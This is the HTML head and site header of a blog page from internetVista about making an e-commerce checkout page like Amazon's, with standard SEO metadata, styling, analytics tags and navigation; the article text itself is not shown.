

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.internetvista.com/en/a-checkout-page-like-amazon/
body_size: 49254
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>A checkout page like Amazon? - internetVista Blog</title>
	<link rel="canonical" href="https://blog.internetvista.com/en/a-checkout-page-like-amazon/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="A checkout page like Amazon? - internetVista Blog" />
	<meta property="og:description" content="A checkout page is a bit of a must if you want to convert prospects into customers on an e-commerce site. But optimizing it will not only generate a positive return on investment (ROI+) on your various marketing campaigns, but will also boost your turnover. Let us take you through the ins and outs of [&hellip;]" />
	<meta property="og:url" content="https://blog.internetvista.com/en/a-checkout-page-like-amazon/" />
	<meta property="og:site_name" content="internetVista Blog" />
	<meta property="article:publisher" content="https://www.facebook.com/internetVista/" />
	<meta property="article:published_time" content="2020-01-20T15:06:59+00:00" />
	<meta property="article:modified_time" content="2022-03-11T07:38:34+00:00" />
	<meta property="og:image" content="https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png" />
	<meta property="og:image:width" content="1024" />
	<meta property="og:image:height" content="529" />
	<meta property="og:image:type" content="image/png" />
	<meta name="author" content="Cedric" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@internetVista" />
	<meta name="twitter:site" content="@internetVista" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Cedric" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="5 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#article","isPartOf":{"@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/"},"author":{"name":"Cedric","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c"},"headline":"A checkout page like Amazon?","datePublished":"2020-01-20T15:06:59+00:00","dateModified":"2022-03-11T07:38:34+00:00","mainEntityOfPage":{"@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/"},"wordCount":1027,"publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"image":{"@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png","articleSection":["Monitoring Tips"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/","url":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/","name":"A checkout page like Amazon? - internetVista Blog","isPartOf":{"@id":"https://blog.internetvista.com/en/#website"},"primaryImageOfPage":{"@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#primaryimage"},"image":{"@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#primaryimage"},"thumbnailUrl":"https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png","datePublished":"2020-01-20T15:06:59+00:00","dateModified":"2022-03-11T07:38:34+00:00","breadcrumb":{"@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blog.internetvista.com/en/a-checkout-page-like-amazon/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#primaryimage","url":"https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2019/11/checkout-page-like-amazon.png","width":1024,"height":529,"caption":"checkout process optimisation"},{"@type":"BreadcrumbList","@id":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blog.internetvista.com/en/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://blog.internetvista.com/en/blog/"},{"@type":"ListItem","position":3,"name":"A checkout page like Amazon?"}]},{"@type":"WebSite","@id":"https://blog.internetvista.com/en/#website","url":"https://blog.internetvista.com/en/","name":"internetVista Blog","description":"Web Performance Blog - internetVista monitoring","publisher":{"@id":"https://blog.internetvista.com/en/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blog.internetvista.com/en/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://blog.internetvista.com/en/#organization","name":"internetVista","url":"https://blog.internetvista.com/en/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/logo/image/","url":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","contentUrl":"https://blog.internetvista.com/wp-content/uploads/2017/10/iv-logo.jpg","width":500,"height":500,"caption":"internetVista"},"image":{"@id":"https://blog.internetvista.com/en/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/internetVista/","https://x.com/internetVista","https://www.linkedin.com/company/internetvista-com"]},{"@type":"Person","@id":"https://blog.internetvista.com/en/#/schema/person/72325879f5b6104f384bf29d908fdf1c","name":"Cedric","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blog.internetvista.com/en/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/b0098b7408a5f115df340bd9ccd1d270e3240797ab6c4862d961448593755e41?s=96&d=mm&r=g","caption":"Cedric"},"description":"With more than 15 years of real passion for marketing and digital solutions, I launch and shake ideas and bring them to success...","sameAs":["https://www.linkedin.com/in/cbraem/"],"url":"https://blog.internetvista.com/en/author/cedric/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Feed" href="https://blog.internetvista.com/en/feed/" />
<link rel="alternate" type="application/rss+xml" title="internetVista Blog &raquo; Comments Feed" href="https://blog.internetvista.com/en/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fa-checkout-page-like-amazon%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blog.internetvista.com/en/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblog.internetvista.com%2Fen%2Fa-checkout-page-like-amazon%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blog.internetvista.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='cms-navigation-style-base-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation-base.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='cms-navigation-style-css' href='https://blog.internetvista.com/wp-content/plugins/wpml-cms-nav/res/css/cms-navigation.css?ver=1.5.6' type='text/css' media='screen' />
<link rel='stylesheet' id='internetvista-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-global-style-css' href='https://blog.internetvista.com/wp-content/themes/internetvista/internetvista_global.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='internetvista-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A300%2C400%2C500%2C600&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://blog.internetvista.com/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/themes/internetvista/js/bundle.js?ver=6.9" id="internetvista-global-js-js"></script>
<script type="text/javascript" id="wpml-browser-redirect-js-extra">
/* <![CDATA[ */
var wpml_browser_redirect_params = {"pageLanguage":"en","languageUrls":{"en_us":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/","en":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/","us":"https://blog.internetvista.com/en/a-checkout-page-like-amazon/","fr_fr":"https://blog.internetvista.com/fr/une-page-checkout-comme-amazon/","fr":"https://blog.internetvista.com/fr/une-page-checkout-comme-amazon/","es_es":"https://blog.internetvista.com/es/a-checkout-page-like-amazon/","es":"https://blog.internetvista.com/es/a-checkout-page-like-amazon/","nl_nl":"https://blog.internetvista.com/nl/a-checkout-page-like-amazon/","nl":"https://blog.internetvista.com/nl/a-checkout-page-like-amazon/","de_de":"https://blog.internetvista.com/de/a-checkout-page-like-amazon/","de":"https://blog.internetvista.com/de/a-checkout-page-like-amazon/","ar":"https://blog.internetvista.com/ar/a-checkout-page-like-amazon/"},"cookie":{"name":"_icl_visitor_lang_js","domain":"blog.internetvista.com","path":"/","expiration":24}};
//# sourceURL=wpml-browser-redirect-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blog.internetvista.com/wp-content/plugins/sitepress-multilingual-cms/dist/js/browser-redirect/app.js?ver=486900" id="wpml-browser-redirect-js"></script>
<link rel="https://api.w.org/" href="https://blog.internetvista.com/en/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blog.internetvista.com/en/wp-json/wp/v2/posts/4232" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blog.internetvista.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://blog.internetvista.com/en/?p=4232' />
<meta name="generator" content="WPML ver:4.8.6 stt:5,38,1,4,3,2;" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7PMGC4N6TQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7PMGC4N6TQ');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-WBL5K7VP');</script>
<!-- End Google Tag Manager --><link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-180x180.png" />
<meta name="msapplication-TileImage" content="https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_ico-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.iv-bullet {
	list-style-image:url('https://blog.internetvista.com/wp-content/uploads/2019/06/puce.jpg');
}
img.aligncenter {
	display: block;
  margin-left: auto;
  margin-right: auto;
}
.custom-logo {
    content: url('https://blog.internetvista.com/wp-content/uploads/2025/03/cropped-new_logo_pr-3-2.png');
width:80%;
	margin-top:3%
}

html[lang="ar"] .site-header__nav__list {
    justify-content: initial;
    font-size: 2 rem; 
}

html[lang="ar"] .site-header__nav__list > * {
    padding-left: 3%;
}

html[lang="ar"] .site-header__nav__list a {  
         border-bottom: 0;
	color:black;
	font-weight:bolder;
}
html[lang="ar"] .menu-item-5095 a {
    border: 1px solid green;
	  color:green;
    border-radius: 4px;     
    padding: 4px 8px;       
    display: inline-block;  
	  transition: all 0.3s ease-in-out; 
}
html[lang="ar"] .menu-item-5095.current-menu-item a,
html[lang="ar"] .menu-item-5095 a:active,
html[lang="ar"] .menu-item-5095 a:hover {
    background-color: green;
    color: white;
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(2) a {
    border-right: 1px solid green;
    padding-right: 8px; 
}
html[lang="ar"] .site-header__nav__list li:nth-last-child(3) a {
    color:green;
	font-weight:bolder;
	text-decoration:underline;
}

html[lang="ar"] .sidebar_footer_bottom__widget{
	display:none;
}


html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}
html[lang="ar"] #menu-services-en li a {
  color: transparent;
  position: relative;
}

html[lang="ar"] #menu-services-en li:nth-child(1) a::before {
  content: "كيف يعمل؟";
	 width: max-content;
}

html[lang="ar"] #menu-services-en li:nth-child(2) a::before {
  content: "الميزات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(3) a::before {
  content: "التعليمات";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li:nth-child(4) a::before {
  content: "المساعدة";
	 width: 100%;
}

html[lang="ar"] #menu-services-en li a::before {
  color: #6A841B;
  position: absolute;
  left: 0;
  top: 0;
  padding-bottom: 2px;
	text-decoration:none;
	top: -4px;
}
html[lang="ar"] #nav_menu-1,
html[lang="ar"] #nav_menu-2,
html[lang="ar"] #nav_menu-3,
html[lang="ar"] #nav_menu-4,
html[lang="ar"] #nav_menu-5,
html[lang="ar"] #nav_menu-6  {
  display: flex;
  flex-direction: column;
  align-content: stretch;
  justify-content: flex-start;
  align-items: center;
}
html[lang="ar"] .mailchimp_form__intro {
  color: transparent;
  position: relative;
}

html[lang="ar"] .mailchimp_form__intro::before {
  content: "اشترك في النشرة الإخبارية لدينا لتلقي نصائح المراقبة الخاصة بنا:";
  color: black;
  position: absolute;
  left: 0;
}
html[lang="ar"] .post:not(#post-5041) {
  display: none;
}



		</style>
		</head>

<body class="wp-singular post-template-default single single-post postid-4232 single-format-standard wp-custom-logo wp-theme-internetvista">
<div id="page" class="site">
	<header id="top" class="site-header">
		<div class="site-header__container site-header__container--fixed">
			<div class="container">
				<div class="row row-site-header">
					<div class="col-xs-6 col-sm-6 col-md-3">
						<div href="#top" class="site-header__logo">
																<p class="site-header__logo__title">internetVista Blog - Web Performance Blog - internetVista monitoring</p>
														<a href="https://www.internetvista.com/" class="custom-logo-link" rel="home" itemprop="url">
								<img class="custom-logo" itemprop="logo" src="https://blog.internetvista.com/wp-content/themes/internetvista/img/internetvista.svg" alt="internetVista Blog - Web Performance Blog - internetVista monitoring" width="181" height="48" />
							</a>
							
						</div><!-- .site-header__logo -->
					</div>

					<nav class="col-md-8 hidden-sm hidden-xs"><ul id="primary-menu" class="site-header__nav__list"><li id="menu-item-143" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-143"><a href="https://www.internetvista.com/#solutions">Solution</a></li>
<li id="menu-item-142" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-142"><a href="https://www.internetvista.com/#features">Features</a></li>
<li id="menu-item-144" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="https://www.internetvista.com/#references">References</a></li>
<li id="menu-item-145" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="https://www.internetvista.com/#prices">Price</a></li>
<li id="menu-item-146" class="site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-146"><a href="https://www.internetvista.com/#footer">Contact</a></li>
<li id="menu-item-21" class="current-menu-item site-header__nav__list__item menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://blog.internetvista.com">Blog</a></li>
<li id="menu-item-147" class="site-header__nav__list__item site-header__nav__list__item--login menu-item menu-item-type-custom menu-item-object-custom menu-item-147"><a href="https://www.internetvista.com/en/website-monitoring-service-login.htm">Login</a></li>
<li id="menu-item-148" class="site-header__nav__list__item site-header__nav__list__item--button menu-item menu-item-type-custom menu-item-object-custom menu-item-148"><a href="https://www.internetvista.com/en/register.htm">Free Trial</a></li>
</ul></nav>
					<div class="hidden-sm hidden-xs col-md-1">
						<div class="dropdown"><span data-toggle="dropdown" class="site-header__nav__list__item--lang--current">en<i class="icon icon-arrow-bottom"></i></span><ul class="dropdown-menu"><li><a href="https://blog.internetvista.com/nl/a-checkout-page-like-amazon/" title="Nederlands">nl</a></li><li><a href="https://blog.internetvista.com/fr/une-page-checkout-comme-amazon/" title="Français">fr</a></li><li><a href="https://blog.internetvista.com/es/a-checkout-page-like-amazon/" title="Español">es</a></li><li class="disabled"><a class="selected" href="https://blog.internetvista.com/en/a-checkout-page-like-amazon/" title="English">en</a></li><li><a href="https://blog.internetvista.com/de/a-checkout-page-like-amazon/" title="Deutsch">de</a></li><li><a href="https://blog.internetvista.com/ar/a-checkout-page-like-amazon/" title="العربية">ar</a></li></ul></div>					</div>

					<div class="col-xs-6 visible-xs-block col-sm-6 visible-sm-block text-right">
						<a href="#nav-mobile" class="site-header__mobile"><i class="icon icon-burger"></i></a>
					</div>
				</div><!-- .row-site-header -->
			</div><!-- .container -->
		</div><!-- .site-header__container -->
	</header><!-- #top -->

